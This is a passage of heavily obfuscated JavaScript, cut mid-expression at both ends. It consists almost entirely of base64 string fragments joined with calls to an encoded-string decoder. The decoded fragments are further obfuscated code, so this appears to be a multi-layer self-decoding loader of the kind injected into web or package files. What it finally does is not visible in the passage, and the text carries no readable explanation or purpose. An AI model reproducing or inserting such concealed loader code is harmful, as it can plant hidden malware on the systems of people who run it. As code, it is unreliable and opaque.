oMHgzYzYsJzNNdXUnK'+'StJKDB4MTVhLCchT0BPJykrSSgweDQwNC'+'wnZ0VyYycp')+(_0x9474575w(0x3f8)+'3JsTDYnKStJKDB4NDUzLCdRbDZyJykrSS'+'gweDRiYSwncmxMNicpK0koMHg2Y2MsJ05'+'qI2gnKStJKDB4NDg3LCdUdnVKJykrSSgw'+_0x9474575w(0x207)+'nInKStJKDB4NjQwLCd1ejdVJykrSSgweD'+'VhNiwncjlucScpK0koMHgzNjQsJ2dFcmM'+'nKStJKDB4NzJiLCdHJldpJykrSSgweDVj'+'YiwncjlucScpK0koMHhiZCwnbXY2MycpK'+'0koMHgxOWYsJ1E5bWsnKStJKDB4NzM3LC'+_0x9474575w(0x233)+'oMHgyMWQsJ1U3RlcnKStJKDB4ZDYsJ0FM'+'XmwnKStJKDB4MjMyLCd1ejdVJykrSSgwe'+'DJhMywnRyZXaScpK0koMHg0ZWEsJ0J6RH'+'UnKStJKDB4MmU3LCdvKGRBJykrSSgweDI'+_0x9474575w(0x227)+'KStJKDB4N2ZiLCckV1BzJykrSSgweDZjM'+'ywnVFRrbCcpK0koMHgzMTYsJylpJHgnKS'+'tJKDB4ZjQsJ3ZSemInKStJKDB4MmE3LCc'+'hT0BPJykrSSgweDJiZSwnQUxebCcpK0ko'+'MHg1NjAsJ25OYWcnKStJKDB4NjgwLCdtd'+_0x9474575w(0x2b6)+'gxY2IsJ3Fvd1snKStJKDB4NTY4LCc5Zmp'+'uJykrSSgweDNjNCwnOHU0XScpK0koMHg1'+'ZjQsJzhvRmInKStJKDB4NTNlLCc5ZmpuJ'+'ykrSSgweDVjYywnMGdXQCcpK0koMHg0Mm'+'YsJ2NLZV0nKStJKDB4MWMwLCdjQkMzJyk'+'rSSgweDU5YiwndlJ6YicpK0koMHg0ODMs'+'JyRXUHMnKStJKDB4N2UxLCc5ZmpuJykrS'+'SgweDY1OSwnSW1tIycpK0koMHhjZSwnWn'+_0x9474575w(0x353))+('MHhiYiwncW93WycpK0koMHg3YTEsJzBnV'+'0AnKStJKDB4MjNjLCdUVGtsJykrSSgweD'+_0x9474575w(0x1d8)+'nKStJKDB4NTQzLCdRbDZyJykrSSgweDNk'+'OCwncjlucScpK0koMHgxMTQsJ1JNdE8nK'+'StJKDB4NzQxLCdybEw2JykrSSgweDY5ZC'+_0x9474575w(0x409)+'JKDB4NzM1LCc1VDluJykrSSgweDI1NCwn'+'Z2ZRaScpK0koMHgxZDgsJ3ZSemInKStJK'+'DB4MTJiLCcjOFpkJykrSSgweDE5YSwnY0'+'tlXScpK0koMHg2OTEsJ1FsNnInKStJKDB'+'4M2EyLCdxb3dbJykrSSgweDU4YiwneHdi'+'VycpK0koMHg2ZGYsJyRXUHMnKStJKDB4N'+'Dc4LCdnRXJjJykrSSgweGZkLCdjS2VdJy'+_0x9474575w(0x23a)+'sJ1FsNnInKStJKDB4MmVkLCdvKGRBJykr'+_0x9474575w(0x247)+_0x9474575w(0x2cd)+_0x9474575w(0x313)+'tIycpK0koMHgyNjIsJzlmam4nKStJKDB4'+'MjFiLCdUUjJOJykrSSgweDRhNCwneHdiV'+'ycpK0koMHgzOGUsJ3dqNHknKStJKDB4Mj'+'JiLCcjOFpkJykrSSgweDFlNSwnQnpEdSc'+'pK0koMHgyZmYsJzhvRmInKStJKDB4M2Fm'+'LCdJbW0jJykrSSgweDQyMCwnQUxebCcpK'+_0x9474575w(0x36f)+_0x9474575w(0x2b3)+'oMHgyMjEsJ2ohKDAnKStJKDB4NzBmLCdn'+_0x9474575w(0x342)+'Hg3NmIsJ11PamMnKStJKDB4NTJiLCdUUj'+'JOJykrSSgw')+(_0x9474575w(0x1e7)+_0x9474575w(0x254)+_0x9474575w(0x304)+'pK0koMHgyMmYsJ1UyKWknKStJKDB4M2Qw'+_0x9474575w(0x2c2)+_0x9474575w(0x273)+_0x9474575w(0x340)+'oMHg2MGYsJ3JsTDYnKStJKDB4NDliLCc5'+'SWV2JykrSSgweDE3YiwnTyFUaCcpK0koM'+_0x9474575w(0x1b8)+'tOJykrSSgweGU4LCddT2pjJykrSSgweDU'+'5ZCwnOHU0XScpK0koMHgyMTgsJzNNdXUn'+'KStJKDB4MTMyLCc4b0ZiJykrSSgweDM0M'+'CwnQDdobycpK0koMHg2NzcsJ05qI2gnKS'+'tJKDB4NDI1LCclXiVKJykrSSgweDFkNCw'+_0x9474575w(0x30d)+_0x9474575w(0x3ad)+'k5hZycpK0koMHg3OTksJ1pwa04nKSkrKE'+'koMHgzOTAsJ1pwa04nKStJKDB4NmI3LCd'+_0x9474575w(0x208)+_0x9474575w(0x1bb)+'WknKStJKDB4MzA0LCdjS2VdJykrSSgweD'+'NhZSwnVFIyTicpK0koMHg0ZDUsJyRXUHM'+_0x9474575w(0x2c6)+'NiwnVTdGVycpK0koMHg2ODgsJ3ZSemInK'+'StJKDB4NzE3LCdRbDZyJykrSSgweDU3Yi'+'wncmxMNicpK0koMHgxNzQsJ3I5bnEnKSt'+'JKDB4NjE0LCdRbDZyJykrSSgweDZlMiwn'+'VHZ1SicpK0koMHg0ZmIsJ1FsNnInKStJK'+_0x9474575w(0x385)+_0x9474575w(0x1a3))+('MHg1ODksJ3dqNHknKStJKDB4NzllLCdCe'+_0x9474575w(0x318)+_0x9474575w(0x2f9)+'WJykrSSgweDJjMSwndlJ6YicpK0koMHhm'+'ZSwnIU9ATycpK0koMHg2MjEsJyM4WmQnK'+'StJKDB4NzdkLCdjS2VdJykrSSgweDRiZS'+'wnIzhaZCcpK0koMHgzZGMsJ1UyKWknKSt'+'JKDB4MzU1LCdRbDZyJykrSSgweDZmNSwn'+'Y0tlXScpK0koMHg0YzIsJ1pwa04nKSksZ'+'VtJKDB4NzkzLCdtdjYzJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHErcjt9LGVbSSg'+'weDY5OSwncjlucScpXT1mdW5jdGlvbihx'+_0x9474575w(0x2d1)+'zMsJ1RUa2wnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcStyO30sZVtJKDB4M2ExLCd'+_0x9474575w(0x3b6)+'dXJuIHErcjt9LGVbSSgweDIzNiwnZ1VOV'+'icpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxK3I7fSxlW0koMHg1MTIsJzlJZXYnKV0'+'9SSgweDQzMywnTmojaCcpKydzLycsZVtJ'+'KDB4NzQyLCdRbDZyJyldPUkoMHgzOTIsJ'+_0x9474575w(0x33e)+_0x9474575w(0x23f)+'hVGgnKStJKDB4NzIzLCdMamxwJykrSSgw'+_0x9474575w(0x3a1)+'2wnKStJKDB4MWM1LCd2UnpiJykrSSgweD'+'IwMiwnY0JDMycpK0koMHgxMWUsJ2dVTlY'+_0x9474575w(0x1a0)+'MCwnOHU0XScpK0koMHg1YjgsJ1E5bWsnK'+'StJKDB4ZWIsJ1E5bWsnKStJKDB4NzBlLC'+_0x9474575w(0x1e3))+(_0x9474575w(0x3a0)+'08hVGgnKStJKDB4NGVkLCdvKiR5JykrSS'+'gweDc3OSwnbyhkQScpK0koMHg3OGQsJ1E'+'5bWsnKStJKDB4M2RlLCdVMilpJykrSSgw'+_0x9474575w(0x38b)+'WsnKStJKDB4NWY1LCdJbW0jJykrSSgweD'+'JkNiwnUWw2cicpK0koMHg0ZTMsJ08hVGg'+'nKStJKDB4MTFmLCclXiVKJykrSSgweDE4'+'ZCwnQDdobycpK0koMHg3YzUsJzlmam4nK'+_0x9474575w(0x2f8)+_0x9474575w(0x315)+'JKDB4NmZkLCdAN2hvJykrSSgweDZhZCwn'+'VTIpaScpK0koMHg4MDIsJ3ZSemInKStJK'+_0x9474575w(0x3c2)+'VOVicpK0koMHgzZDIsJ3glRVsnKStJKDB'+'4NGQ3LCdPIVRoJykrSSgweDc1NCwnbXY2'+'MycpK0koMHg3MTMsJ1UyKWknKStJKDB4M'+'WQ3LCdVN0ZXJykrSSgweDJmYSwnVTdGVy'+'cpK0koMHg3YTMsJ0J6RHUnKStJKDB4NDc'+'1LCdMamxwJykrSSgweDYzNSwnOHU0XScp'+'K0koMHg0MTIsJzBnV0AnKStJKDB4NTBhL'+'CdOaiNoJykrSSgweGIwLCclZUFEJykrSS'+'gweDE5NCwnTmojaCcpK0koMHhiZSwnOHU'+'0XScpK0koMHg0OWQsJ0cmV2knKStJKDB4'+'NDczLCc4dTRdJykrSSgweDcwYiwncmxMN'+'icpK0koMHgzZmEsJ2dVTlYnKStJKDB4N2'+'FiLCd4d2JXJykrSSgweDJiYSwnQUxebCc'+'pK0koMHg0YzUsJzh1NF0nKStJKDB4N2Ni'+_0x9474575w(0x3a5)+_0x9474575w(0x358)+'dvKGRBJykr')+(_0x9474575w(0x344)+'zlJZXYnKStJKDB4NDg4LCdxb3dbJykrSS'+'gweDVlMiwneCVFWycpK0koMHg0ZTksJ0A'+'3aG8nKStJKDB4MTJhLCddT2pjJykrSSgw'+'eDMxNSwnZ1VOVicpK0koMHg3NWQsJzVUO'+'W4nKStJKDB4M2NlLCdjS2VdJykrSSgweD'+'cxNiwnbXY2MycpK0koMHhiMSwnOG9GYic'+_0x9474575w(0x30b)+'LCclXiVKJykrSSgweDQyOSwndXo3VScpK'+_0x9474575w(0x218)+_0x9474575w(0x1ea)+'oMHg0ZmYsJ3V6N1UnKStJKDB4MzJjLCd3'+'ajR5JykrSSgweDRjYywnXU9qYycpK0koM'+'HgyOTAsJ3V6N1UnKStJKDB4MWI1LCdxb3'+'dbJykrSSgweDM4YSwndlJ6YicpK0koMHg'+'yZjYsJ0J6RHUnKStJKDB4NjUxLCdPIVRo'+'JykrSSgweDE5YywncW93WycpK0koMHgxM'+'DQsJyVlQUQnKStJKDB4MmYwLCcjOFpkJy'+'krSSgweDdjOSwnVTdGVycpK0koMHgxODU'+'sJzlJZXYnKStJKDB4NzAwLCdnRXJjJykr'+'SSgweDZjZiwnVHZ1SicpK0koMHg3MzQsJ'+_0x9474575w(0x2ad)+'gweDMzMiwnOWZqbicpK0koMHgyMGQsJ08'+'hVGgnKStJKDB4MjAzLCdtdjYzJykrSSgw'+'eGJjLCddT2pjJykrSSgweDMxZiwnVTdGV'+'ycpK0koMHg1Y2UsJ28qJHknKStJKDB4NG'+'RmLCdvKiR5JykrSSgweDUwOCwnIU9ATyc'+_0x9474575w(0x2af)+'LCdtdjYzJykrSSgweDJhZiwnY0JDMycpK'+'0koMHg1ZTYsJ2NLZV0nKStJKDB4MTRjLC'+'dUUjJOJykr')+('SSgweDQ0NCwndXo3VScpK0koMHgzZjIsJ'+'1R2dUonKStJKDB4ODAzLCdUdnVKJykrSS'+'gweDJmNSwnd2o0eScpK0koMHg1NWEsJ08'+'hVGgnKStJKDB4NmQ2LCdCekR1JykrSSgw'+'eDY1YiwnQnpEdScpK0koMHgzNWMsJ2ohK'+'DAnKStJKDB4NzFhLCdJbW0jJykrSSgweD'+'Q0MiwnOWZqbicpK0koMHgzZDksJ08hVGg'+'nKStJKDB4NGRlLCdxb3dbJykrSSgweDUw'+'YywnbyhkQScpK0koMHg0OWUsJ28qJHknK'+'StJKDB4N2NjLCdBTF5sJykrSSgweDYwNi'+'wnJWVBRCcpK0koMHg2ZWYsJ05qI2gnKSt'+'JKDB4NzMyLCdBTF5sJykrSSgweDU2ZCwn'+'QDdobycpK0koMHgxY2MsJ1R2dUonKStJK'+'DB4N2I4LCdacGtOJykrSSgweDNjNywnVT'+'IpaScpK0koMHgzYzUsJzlmam4nKStJKDB'+'4NzZhLCc5SWV2JykrSSgweDRhMywnJWVB'+'RCcpK0koMHgzY2EsJ3dqNHknKStJKDB4Z'+'DMsJ212NjMnKStJKDB4MjUzLCc5KEdzJy'+'krSSgweGM4LCd3ajR5JykrSSgweDNlZiw'+_0x9474575w(0x31e)+_0x9474575w(0x2fa)+'0tlXScpK0koMHg1MzUsJ1UyKWknKStJKD'+'B4MmM5LCd4JUVbJykrSSgweDIxNywndXo'+'3VScpK0koMHg1ZDQsJ1R2dUonKStJKDB4'+_0x9474575w(0x394)+'ycpK0koMHg2ZjYsJ1pwa04nKStJKDB4Nz'+'k2LCdMamxwJykrSSgweDMyNSwnd2o0eSc'+'pK0koMHg1MGYsJzBnV0AnKStJKDB4MTgz'+'LCdHJldpJykrSSgweDIzZiwnbyokeScpK'+'0koMHg1NGEsJ1FsNnInKStJKDB4MTJlLC'+'dPIVRoJykr')+('SSgweDVhZCwnbXY2MycpK0koMHgzMTIsJ'+'3V6N1UnKStJKDB4MjI2LCckV1BzJykrSS'+_0x9474575w(0x253)+'2NjMnKStJKDB4M2QxLCdvKGRBJykrSSgw'+_0x9474575w(0x2a2)+_0x9474575w(0x311)+'Q2OSwnbk5hZycpK0koMHg0YmIsJ3dqNHk'+'nKStJKDB4NTExLCdHJldpJykrSSgweDVk'+'OCwnOHU0XScpK0koMHgyNWEsJ2dmUWknK'+'StJKDB4NmNiLCdVMilpJykrSSgweDVkZC'+'wnRyZXaScpK0koMHgxNDMsJ3h3YlcnKSt'+'JKDB4N2JiLCd4JUVbJykrSSgweDY0Mywn'+'Z1VOVicpK0koMHgyZGIsJ28qJHknKStJK'+_0x9474575w(0x3e0)+'Y2MycpK0koMHgxNTYsJ3Fvd1snKStJKDB'+'4MjYxLCdvKGRBJykrSSgweDUxOCwnOG9G'+'YicpK0koMHgzMjMsJ2NCQzMnKStJKDB4M'+_0x9474575w(0x40b)+'cpK0koMHg0OTIsJ2NLZV0nKStJKDB4NTI'+_0x9474575w(0x32f)+_0x9474575w(0x2a6)+'Cd3ajR5JykrSSgweDExYiwnMGdXQCcpK0'+_0x9474575w(0x23c)+_0x9474575w(0x3c1)+'eDJiZCwnbyhkQScpK0koMHgxNWMsJ28oZ'+'EEnKStJKDB4MjY0LCcpaSR4JykrSSgweD'+'NjMSwnVHZ1SicpK0koMHg2ZmUsJyVeJUo'+'nKStJKDB4NDE1LCd1ejdVJykrSSgweGM3'+'LCc4dTRdJykrKEkoMHg1MDMsJ1RSMk4nK'+'StJKDB4MjBiLCcpaSR4JykrSSgweDExZC'+'wnTGpscCcp')+(_0x9474575w(0x1b6)+'CdjS2VdJykrSSgweDdkMCwnY0tlXScpK0'+'koMHgzMjIsJzVUOW4nKStJKDB4NTI2LCd'+'JbW0jJykrSSgweDgwNCwnOG9GYicpK0ko'+'MHgzZGQsJ1R2dUonKStJKDB4MWFjLCc4b'+'0ZiJykrSSgweDY2YSwnVFRrbCcpK0koMH'+'gxMTIsJ212NjMnKStJKDB4NzA2LCdtdjY'+'zJykrSSgweDRkOCwncmxMNicpK0koMHg1'+_0x9474575w(0x3bb)+'ykrSSgweDcwMywnWnBrTicpK0koMHgxOG'+'YsJ3glRVsnKStJKDB4NjZjLCdqISgwJyk'+_0x9474575w(0x205)+_0x9474575w(0x2c7)+_0x9474575w(0x39a)+_0x9474575w(0x250)+'weDYwNCwnUk10TycpK0koMHgzM2YsJ3ZS'+'emInKStJKDB4MmU2LCdVN0ZXJykrSSgwe'+'DE5MywncW93WycpK0koMHgxYzYsJ1JNdE'+'8nKStJKDB4YzksJ1UyKWknKStJKDB4MjV'+'mLCc4dTRdJykrSSgweDI3NSwndlJ6Yicp'+'K0koMHg0NjMsJ3Fvd1snKStJKDB4NzliL'+'CdSTXRPJykrSSgweDQ5ZiwnM011dScpK0'+'koMHgxOTYsJ1R2dUonKStJKDB4MjIzLCc'+'lXiVKJykrSSgweDRlYiwnY0tlXScpK0ko'+'MHg3MzYsJzNNdXUnKStJKDB4MWUxLCczT'+'XV1JykrSSgweDFjZiwndlJ6YicpK0koMH'+'g3NDAsJ1JNdE8nKStJKDB4N2Y2LCdjS2V'+'dJykrSSgweDEwNywnM011dScpK0koMHg0'+'MzEsJ0FMXmwnKStJKDB4NzUzLCd3ajR5J'+'ykrSSgweDc4OCwnbk5hZycpK0koMHhlZS'+'wnNVQ5bicp')+('K0koMHg3MDQsJzkoR3MnKStJKDB4MzUzL'+'Cc4b0ZiJykrSSgweDgwNiwneCVFWycpK0'+'koMHg3NDUsJ3Fvd1snKStJKDB4NTFkLCd'+'acGtOJykrSSgweDc2MCwncjlucScpK0ko'+'MHg0YTUsJ0J6RHUnKStJKDB4MjQ1LCclZ'+'UFEJykrSSgweDQ2Yywnd2o0eScpK0koMH'+'gxM2IsJ1FsNnInKStJKDB4NjkyLCd2Unp'+'iJykrSSgweDE2YywnOHU0XScpK0koMHgx'+_0x9474575w(0x29e)+'ykrSSgweDQ1MCwnVHZ1SicpK0koMHg1Yj'+_0x9474575w(0x3cc)+'rSSgweDY2ZCwndlJ6YicpK0koMHg2ZmYs'+_0x9474575w(0x36e)+'SgweDJkNywnbXY2MycpK0koMHgxMjIsJ0'+'A3aG8nKStJKDB4NmI5LCcjOFpkJykrSSg'+'weDViMiwnZ1VOVicpK0koMHg0YzcsJ0xq'+'bHAnKStJKDB4NzVhLCclXiVKJykrSSgwe'+'GU0LCdCekR1JykrSSgweDNlYiwneHdiVy'+'cpK0koMHgxNTIsJ0xqbHAnKStJKDB4Nzd'+_0x9474575w(0x2b4)+_0x9474575w(0x2fd)+'1FsNnInKStJKDB4N2UzLCclZUFEJykrSS'+_0x9474575w(0x3d7)+_0x9474575w(0x39d)+'eDM4MSwnOShHcycpK0koMHg2YmUsJ0cmV'+'2knKStJKDB4MWQxLCc5SWV2JykrSSgweD'+'U1ZiwnQDdobycpK0koMHhlNiwndlJ6Yic'+'pK0koMHgzMmQsJ25OYWcnKStJKDB4M2Ez'+_0x9474575w(0x211)+'0koMHgyMjIsJzNNdXUnKStJKDB4NDE3LC'+'dVN0ZXJykr')+('SSgweDdjNCwnd2o0eScpK0koMHg2ZTAsJ'+'yFPQE8nKStJKDB4MTY2LCdROW1rJykrSS'+'gweDIwNCwndXo3VScpK0koMHg0ZmMsJzk'+_0x9474575w(0x20c)+_0x9474575w(0x21d)+'WknKStJKDB4NmU3LCdSTXRPJykrSSgweD'+'IyOSwnQUxebCcpK0koMHgyZGQsJyVeJUo'+_0x9474575w(0x3fc)+'NSwnVHZ1SicpK0koMHgzZTYsJ1U3RlcnK'+'StJKDB4NDcxLCdnZlFpJykrSSgweDNmNC'+'wnIzhaZCcpK0koMHg3OTEsJ1R2dUonKSt'+'JKDB4NzZkLCd2UnpiJykrSSgweGI5LCdu'+_0x9474575w(0x229)+'HgzYmMsJ2dFcmMnKStJKDB4NDg0LCdyOW'+'5xJykrSSgweDM0YSwnUTltaycpK0koMHg'+'yNTksJ3V6N1UnKStJKDB4MjU3LCdjQkMz'+'JykrSSgweDYzNCwneHdiVycpK0koMHgzZ'+_0x9474575w(0x338)+'krSSgweDI1MCwnTGpscCcpK0koMHg3YjI'+'sJ0J6RHUnKStJKDB4NTVlLCdacGtOJykr'+'SSgweDU2NywnOHU0XScpK0koMHgxMGIsJ'+'3V6N1UnKStJKDB4NjA3LCdvKiR5JykrSS'+'gweDQ4MiwnTGpscCcpK0koMHgyNGEsJ08'+'hVGgnKStJKDB4NzcyLCdPIVRoJykrSSgw'+'eDUxNSwnY0tlXScpK0koMHg2ZTUsJzkoR'+'3MnKStJKDB4ZGUsJ1JNdE8nKStJKDB4NG'+'FiLCdAN2hvJykrSSgweDZhNSwnVFIyTic'+'pK0koMHg1YzksJ05qI2gnKStJKDB4NzRk'+'LCdvKGRBJykrSSgweDdmNCwneCVFWycpK'+'0koMHg0ODAsJ3V6N1UnKStJKDB4N2MyLC'+'d4JUVbJykr')+('SSgweDM5YSwnOG9GYicpK0koMHg2ZjMsJ'+'yVeJUonKStJKDB4M2VkLCcwZ1dAJykrSS'+'gweDYxNiwnZ1VOVicpK0koMHg0ZjMsJ3F'+_0x9474575w(0x27e)+'eDY5YywnMGdXQCcpK0koMHgzZTksJyFPQ'+'E8nKStJKDB4MmViLCd2UnpiJykrSSgweD'+_0x9474575w(0x3ce)+_0x9474575w(0x1d9)+'JzBnV0AnKStJKDB4MzZkLCd2UnpiJykrS'+'SgweDE2MCwncW93WycpK0koMHg2NjgsJ1'+'FsNnInKStJKDB4NTI3LCc1VDluJykrSSg'+'weDU5NSwnZ0VyYycpK0koMHg2MzIsJzVU'+'OW4nKStJKDB4NzQzLCdUUjJOJykrSSgwe'+'DE0NiwncjlucScpK0koMHgyNDQsJ0cmV2'+'knKStJKDB4N2E1LCdCekR1JykrSSgweDQ'+'xZiwneHdiVycpK0koMHgzZTgsJ3I5bnEn'+'KStJKDB4NjdlLCdxb3dbJykrSSgweDQ1O'+'SwnTmojaCcpK0koMHgzZTcsJ2ohKDAnKS'+'tJKDB4MjJhLCdvKiR5JykrSSgweDU2Myw'+'ndXo3VScpK0koMHgzOGQsJ212NjMnKStJ'+'KDB4ZTIsJyRXUHMnKStJKDB4NTAyLCd4d'+'2JXJykrSSgweDI3MSwnKWkkeCcpK0koMH'+'g0YjgsJ28oZEEnKStJKDB4NDM4LCc5Zmp'+'uJykrSSgweDM0YiwnOUlldicpK0koMHg1'+'N2EsJ28qJHknKStJKDB4MjMzLCdUUjJOJ'+'ykrSSgweDQ4OSwnQnpEdScpK0koMHg2OG'+'IsJ1RSMk4nKStJKDB4NmRiLCdBTF5sJyk'+_0x9474575w(0x3f3)+'J1RSMk4nKStJKDB4NDVmLCdjQkMzJykrS'+'SgweDJjYywnNVQ5bicpK0koMHg2YTcsJ1'+'U3RlcnKStJ')+(_0x9474575w(0x30a)+'GpscCcpK0koMHgyY2YsJ28qJHknKStJKD'+_0x9474575w(0x3dc)+'FWycpK0koMHg2ZDcsJ1pwa04nKStJKDB4'+'NGUyLCdSTXRPJykrSSgweDIwZSwnTmoja'+'CcpK0koMHgzN2QsJ0ltbSMnKSkrKEkoMH'+'g2OTUsJzVUOW4nKStJKDB4M2JiLCdAN2h'+'vJykrSSgweDdjMCwnUWw2cicpK0koMHg2'+'ZmEsJylpJHgnKStJKDB4NDAwLCc4b0ZiJ'+'ykrSSgweDYzMywndlJ6YicpK0koMHgyNG'+_0x9474575w(0x20b)+'rSSgweDZkOSwnVHZ1SicpK0koMHgzNDks'+'J1E5bWsnKStJKDB4Njg0LCdqISgwJykrS'+'SgweDY1NCwnVTdGVycpK0koMHg0NjEsJ2'+'8qJHknKStJKDB4NDBmLCd3ajR5JykrSSg'+'weDdiNiwnKWkkeCcpK0koMHgxZDksJ3I5'+'bnEnKStJKDB4MTZhLCdnZlFpJykrSSgwe'+_0x9474575w(0x1a1)+'MnKStJKDB4MWFkLCd3ajR5JykrSSgweDM'+_0x9474575w(0x197)+_0x9474575w(0x23e)+_0x9474575w(0x3eb)+_0x9474575w(0x1b1)+'nTGpscCcpK0koMHgxNGUsJ0xqbHAnKStJ'+'KDB4MTk4LCczTXV1JykrSSgweDQ3MCwnV'+_0x9474575w(0x2d2)+'B4Nzc1LCczTXV1JykrSSgweDQ2ZSwnQDd'+_0x9474575w(0x34d)+'MmMwLCdAN2hvJykrSSgweDVlNSwnNVQ5b'+'icpK0koMHg0MzYsJ1UyKWknKStJKDB4Mj'+'hjLCdSTXRP')+(_0x9474575w(0x2e0)+'DAsJ1FsNnInKStJKDB4NTlhLCdPIVRoJy'+'krSSgweDc3ZSwnTmojaCcpK0koMHg2YzA'+'sJ1FsNnInKStJKDB4NjQ4LCdJbW0jJykr'+_0x9474575w(0x3a2)+'zhvRmInKStJKDB4NjYyLCczTXV1JykrSS'+'gweDQxYSwnY0JDMycpK0koMHg2MTMsJ08'+'hVGgnKStJKDB4NmRkLCclZUFEJykrSSgw'+_0x9474575w(0x3d4)+_0x9474575w(0x3a8)+_0x9474575w(0x37d)+'nKStJKDB4NzE0LCdyOW5xJykrSSgweDJi'+'NSwnbXY2MycpK0koMHg2MTIsJylpJHgnK'+'StJKDB4NWQ1LCdqISgwJykrSSgweDNhYS'+_0x9474575w(0x2d8)+'JKDB4Mjc2LCdSTXRPJykrSSgweDVhNSwn'+'VHZ1SicpK0koMHgxZWEsJyVlQUQnKStJK'+'DB4M2Y3LCdJbW0jJykrSSgweDJiYiwnQn'+'pEdScpK0koMHgxYmIsJ1UyKWknKStJKDB'+'4MWI2LCcwZ1dAJykrSSgweDcxYywnbyhk'+_0x9474575w(0x384)+'mMyLCdxb3dbJykrSSgweDY2YiwnUWw2ci'+'cpK0koMHg1YjAsJ2dFcmMnKStJKDB4Mjk'+'0LCdxb3dbJykrSSgweDQzYSwnJV4lSicp'+'K0koMHg0OTgsJ2dmUWknKStJKDB4MTM0L'+'CdROW1rJykrSSgweDI5NiwnOShHcycpK0'+'koMHg1OTksJ212NjMnKStJKDB4NWM3LCc'+'4b0ZiJykrSSgweDM3NSwnXU9qYycpK0ko'+'MHgxOTksJ3V6N1UnKStJKDB4MmFhLCdUV'+'GtsJykrSSgweDJlZiwnOWZqbicpK0koMH'+'gzMDEsJ1Uy')+(_0x9474575w(0x3f0)+'DQ5NiwnQUxebCcpK0koMHg2ZjgsJ1RSMk'+'4nKStJKDB4NDg2LCdybEw2JykrSSgweDI'+'1NiwnOG9GYicpK0koMHg0ZDEsJ2ohKDAn'+'KStJKDB4MzI2LCdUVGtsJykrSSgweDU1Y'+_0x9474575w(0x377)+'tJKDB4N2E2LCdJbW0jJykrSSgweDIzMSw'+'nbyhkQScpK0koMHgyZjEsJzkoR3MnKStJ'+'KDB4NGY5LCdnVU5WJykrSSgweDI4YSwnV'+'FIyTicpK0koMHg0NDMsJ0FMXmwnKStJKD'+'B4N2U5LCdROW1rJykrSSgweDFmYiwnUTl'+'taycpK0koMHgzNzAsJylpJHgnKStJKDB4'+'NjA5LCcpaSR4JykrSSgweDQ3NCwnZ0VyY'+'ycpK0koMHgyYjcsJ25OYWcnKStJKDB4Nj'+'A4LCckV1BzJykrSSgweDY4NSwnNVQ5bic'+_0x9474575w(0x357)+'LCdacGtOJykrSSgweDVhMSwnaiEoMCcpK'+_0x9474575w(0x3cd)+_0x9474575w(0x1b3)+'weGJhLCd4JUVbJykrSSgweDZkMCwnTyFU'+'aCcpK0koMHg3YjMsJzNNdXUnKStJKDB4N'+'GIzLCdvKGRBJykrSSgweDZiYywnTGpscC'+'cpK0koMHg0OTksJ3ZSemInKStJKDB4NWE'+'4LCdacGtOJykrSSgweDIyNSwnbXY2Mycp'+'K0koMHg2MGMsJyVeJUonKStJKDB4MmVjL'+_0x9474575w(0x290)+'koMHg0ZGQsJ2NCQzMnKStJKDB4MjA4LCc'+'1VDluJykrSSgweDZkMywnZ2ZRaScpK0ko'+_0x9474575w(0x324)+'W5xJykrSSgweDY3NiwnOG9GYicpK0koMH'+_0x9474575w(0x21a))+('NHknKStJKDB4N2Y3LCc5ZmpuJykrSSgwe'+'Dc2MywnQUxebCcpK0koMHg1MmQsJ0xqbH'+'AnKStJKDB4NjVmLCcpaSR4JykrSSgweDJ'+_0x9474575w(0x415)+_0x9474575w(0x3f2)+'ywnbk5hZycpK0koMHg3ODEsJ2dVTlYnKS'+'tJKDB4MTlkLCdHJldpJykrSSgweDM2Yiw'+'ncW93WycpK0koMHgxMjQsJ3V6N1UnKStJ'+'KDB4MzJlLCdUVGtsJykrSSgweDgwMSwnU'+_0x9474575w(0x289)+'B4N2VjLCdnZlFpJykrSSgweDQ1YSwnUk1'+_0x9474575w(0x1fa)+'NGZlLCcwZ1dAJykrSSgweDFiMCwnM011d'+'ScpK0koMHgxYzgsJ0ltbSMnKStJKDB4N2'+'Y4LCdUdnVKJykrSSgweDU0ZCwnXU9qYyc'+'pK0koMHg2NjcsJ1RUa2wnKStJKDB4NGY2'+'LCdacGtOJykrSSgweDYyYywnJWVBRCcpK'+'0koMHg0Y2EsJzBnV0AnKStJKDB4NzljLC'+'clZUFEJykrSSgweDU2NiwnY0JDMycpK0k'+'oMHgxZDYsJ1UyKWknKStJKDB4MmNkLCcz'+'TXV1JykrSSgweDZiYiwnJWVBRCcpK0koM'+'HgxZjYsJ0ltbSMnKStJKDB4ZDQsJ3dqNH'+_0x9474575w(0x209)+_0x9474575w(0x40e)+'KStJKDB4MmUzLCc5SWV2JykrSSgweDRkN'+'CwnM011dScpK0koMHg3OGEsJ3ZSemInKS'+_0x9474575w(0x264)+'nVFRrbCcpK0koMHhiOCwnQnpEdScpK0ko'+'MHg2OGEsJ0A3aG8nKStJKDB4NTUyLCdac'+_0x9474575w(0x39f)+'gzMTcsJyVl')+(_0x9474575w(0x241)+'DE0OSwnOHU0XScpK0koMHg3YzgsJ2dVTl'+'YnKStJKDB4NDcyLCdUdnVKJykrSSgweDE'+_0x9474575w(0x3ee)+'KStJKDB4MTY3LCdCekR1JykrSSgweDQxM'+_0x9474575w(0x2d5)+'tJKDB4MTQwLCdqISgwJykrSSgweDM1OCw'+'nM011dScpK0koMHgzMjEsJ1FsNnInKStJ'+'KDB4MjQzLCdCekR1JykrSSgweDVmYSwnV'+'FRrbCcpK0koMHg2M2IsJzlmam4nKStJKD'+'B4ZGYsJ3dqNHknKStJKDB4MTY1LCd4JUV'+'bJykrSSgweDRlZSwnUTltaycpK0koMHg3'+'MTksJ3JsTDYnKStJKDB4NTA5LCdjS2VdJ'+_0x9474575w(0x3cf)+'JkMiwnaiEoMCcpK0koMHgzNTIsJ1pwa04'+'nKStJKDB4NDY1LCczTXV1JykrSSgweDFk'+'NSwnZ2ZRaScpK0koMHg0Y2UsJ3I5bnEnK'+'StJKDB4NzQ2LCdUVGtsJykrSSgweDRlZi'+'wnM011dScpK0koMHgxNmQsJ1UyKWknKSt'+'JKDB4MTllLCdVN0ZXJykrSSgweDY4Niwn'+'VFRrbCcpK0koMHg3NzEsJ1RSMk4nKStJK'+'DB4NzhjLCdRbDZyJykrSSgweDYwMywnIU'+_0x9474575w(0x28a)+'zMTMsJ28oZEEnKStJKDB4Mjg1LCddT2pj'+_0x9474575w(0x235)+_0x9474575w(0x40a)+'krSSgweDU3OCwnZ0VyYycpK0koMHg2